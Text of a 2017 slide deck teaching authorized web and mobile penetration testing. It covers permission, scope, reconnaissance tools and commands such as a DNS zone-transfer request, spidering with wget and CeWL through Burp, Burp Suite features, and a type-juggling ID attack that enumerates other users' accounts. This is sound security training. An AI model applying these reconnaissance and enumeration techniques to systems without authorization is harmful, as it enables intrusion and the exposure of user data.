Slide 1
Ethical hacking for Web and mobile applications
Mike Housley
7/24/2017

Slide 2
Permission
Make sure you have written permission to pen test the web application, mobile application and any related hardware, from the highest organizational personnel.
Warn other teams that might not know about your security test, before alarms are set off.

Slide 3
Scope
Must be explicit and well defined
A minimum of two accounts is needed when pen testing web or mobile applications.
Domain Name(s) | Web Services
Subdomains | File Servers
Databases | Internal Tools/Applications
Load Balancers | User Roles
WAFs | Accounts
IDS | Users
Wireless Access Points | Printers
File Sharing (Share Point) | IoT

Slide 4
Workflow
Information Gathering
Application Workflows
Automated & Manual Fuzzing/Scanning
Exploiting Vulnerabilities
Notes:
Information Gathering stage: Passive and non-passive methods. Looking for email addresses, how names are used, phone numbers, dns site maps, any useful information that could be leveraged during the pen test.
Application Workflows: Mapping all web services, web pages, finger printing of technologies used.
Automated and Manual Fuzzing: Use automated scanners to quickly find possible attack vectors. Manually fuzz parameters and validate automated scan results. Any forced directory/file browsing would happen here.
Exploit: Prove that the vulnerability exits and could potentially be used. The vulnerability would then be recorded for the findings report that also links back to the OWASP top 10, NIST, or CVE list.

Slide 5
Information Gathering
Find user names
Find email addresses
Find name concatenations
Find files for metadata scraping
Fingerprint all server technologies
Database – MySQL, Postgres, MsSQL, Oracle
Web Server – IIS, Apache, Tomcat, Nginx
Server Operating System – Windows, Linux, Mac

Slide 6
Passive Tools
Dig
Nslookup
Whois
DNSrecon
SSL/TLS certificates
Google/Bing dorking
Shodan
Wappalyzer
Firebug/Developer Tools
Other search engine results
Notes:
dig -t axfr domain.com
nslookup domain.com
Whois can be obtained through ccTLDs website, or registrars website
DNSrecon is a python script that will try to find all dns records, useful with reverse PTR records
SSL/TLS certificates are more commonly using one cert to cover multiple web sites by using Subject Alternate Names or SAN values
Google/Bing dorking parse google’s crawled results for some hidden treasures
Shodan
Wappalyzer is a Firefox/Chrome extension for showing underlying technologies
Firebug/Developer Tools to view/modify source code of the webpage, or to run js from the console
Other search enging results – duck duck go, yahoo, amazon, twitter, facebook, instagram, wikipedia. Some may provide hidden content, others could be used for social engineering if needed.

Slide 7
Non Passive Tools
Nmap
Foca
theHarvester
Recon-ng
CeWL
Maltego
Metasploit
Notes:
Nmap to help fingerprint but this can also be used with many NSE to help exploit
Foca is a windows tool to parse file metadata found on the web application
theHarvester gathers emails, subdomains, hosts, employee names, open ports, and banners from public sources
Recon-ng offers many modules for discovery, some are free and some are very expensive.
CeWL is normally used to crawl a website and scrape words for password cracking. Also useful for forced directory/file browsing.
Maltego is similar to theHarvester. Has both a free and paid version.
Metasploit is normally used for attacks but also has a lot of discovery modules.

Slide 8
Application Workflows - Spider
wget
Cewl
Manually browse the site in a browser
Curl
Wireshark
Use forced directory/file browsing
Use ZAP to spider
Use Burp to spider
Notes:
Use various spidering techniques to build a good site map.
There are plugins that will open pcap files from wireshark that will then be imported into Burp, along with Nmap.
Wget -r -l 3 -v domain.com (proxy through system to burp)
Cewl --depth 2 --write outfile.txt --count --proxy_host 127.0.0.1 --proxy_port 8082 https://domain.com

Slide 9
Application Workflows - Content
Robots file
Inspect html markup
Inspect CSS
Inspect JS files
Notes:
Once spidering is complete, inspect the content of the site. Look for comments in HTML, javascript and any other files. If documents are found such as pdf or doc files then try to get the metadata for those files as it might be useful later on.

Slide 10
Burp Suite
Free version
Pro version - $400 for single user license per year
Adds scanner and links vulnerabilities to OWSAP
Adds Engagement Tools
Adds Save/Restore State
Adds Open/Save/Load Attack Configurations
3rd party plugins and API for extending functionality
Notes:
Engagement Tools:
Search
Fine Comments
Find Scripts
Find References
Analyze Target
Discover Content
Schedule Task
Simulate Manual Testing
Screenshots of these engagement tools can be found at the end of the slides.

Slide 11

Target Tab – Free Version
Notes:
Essentially the site map
Tree map or sort by request method, params, response size, etc…
View individual request/response details
Pro version also gives issue descriptions and links to OWSAP vulnerability lists.

Slide 12

Target Tab – Pro Version
Notes:
The Pro version adds the Issues and Advisory windows. These are also found in the Scanner Tab, and all rules are found in the Scanner Tab as well.

Slide 13

Scanner – Pro Version
Notes:
Setup rules for scanning. Always a good idea to set the Options to only scan In-Scope items.

Slide 14

Proxy
Notes:
Most testing time will be spent bouncing from the Proxy tab to the Repeater and Intruder tabs.
Set interception on/off
Show HTTP history
Show WebSocket history
Edit proxy options
Export CA cert to import into browsers
Set rules on what to intercept
Set rules on modifying values based off conditions and regular expressions

Slide 15

Repeater
Notes:
Manually fuzz a request.
Use CTRL+R to send request to the Repeater tab, or CMD+R if on a MAC.
Used for manually fuzzing
Used to narrow down options when using tools like SQLmap, or even intruder.
Send to Comparer tab before setting up intruder grep/match rules.

Slide 16

Intruder
Notes:
Automate fuzzing or attacks to quickly see results. Run through Repeater first to understand good vs bad requests for filtering. I normally send a good and bad request to the Comparer tool to help find small differences in the response for this.
Use CTRL+I or CMD+I to send a request to the Intruder tab.
Send a request from the Target, Proxy, Repeater tabs to begin fuzzing.
Set target and port
Choose items to fuzz
Select payload or list of values to submit
Select attack type
View results

Slide 17
Intruder Fuzzing
Intruder attack types
Sniper each item is fuzzed, one at a time
Battering Ram all items use the same payload in all parameters
Pitchfork each item uses a separate payload
Cluster bomb each item has a payload and all possible combinations are used

Slide 18

Extender
Notes:
Download or update 3rd party extensions for Burp.
Toggle which extensions are loaded.
Can be saved with project options, so they are loaded at startup.
Configure paths for Java, Jython, and Ruby

Slide 19
Dojo-Basic
Download Samurai VM
https://sourceforge.net/projects/samurai/files/latest/download?source=files
The rest of the slides will be using the dojo-basic web application to walk through using Burp as a proxy for pen testing.
Dojo-basic is very simple and very vulnerable. Great for learning on.
Advanced attacks will use similar work flows and use a lot of the same tools.
Notes:
The VM will work with Virtual Box and VM Ware.
Web Applications found on the VM:
Dojo-basic
Dojo-scavenger
Dvwa – damn vulnerable web app
Mutillidae
bWAPP

Slide 20
Advanced attacks use similar workflows
{“id”:[4]} | {“customer”:”customer name”}
{“id”:[40]} | error
{“id”:[400]} | error
{“id”:[4000]} | error
{“id”:[40000]} | error
{“id”:[400000000000]} | {“customer”:”same customer name”}
Notes:
An example of an advanced attack using type juggling.
The json data in the request had an id, any id other than what it knew about the logged in user was invalid until the integer was too large to check the value against. At this point it then checked the type, and as both were integers still, the method would return true. Once this was found in Repeater, I was able to send to Intruder and list each account in the system even though I should not be able access this list or anything outside of my account.

Slide 21

Configure Browser Proxy
Notes:
If not using Foxy Proxy, set the browsers proxy in this method. If using Chrome you will have to start the browser from the command line and add the proxy options before starting the browser.
As the VM has Foxy Proxy installed, we will be using it, instead of this method. To use Foxy Proxy the radio selection needs to be set to: Use system proxy settings.

Slide 22

Configure FoxyProxy In Browser
Notes:
Click on the Foxy Proxy Icon and then select Use proxy “Burp Suite” for all URLs.

Slide 23

Open Web App
Notes:
In Firefox visit dojo-basic web application, but don’t do anything with the web application yet.

Slide 24

Add To Scope
Notes:
Once dojo-basic has been added to the scope, set the filter in the HTTP History window to only show in-scope items.

Slide 25
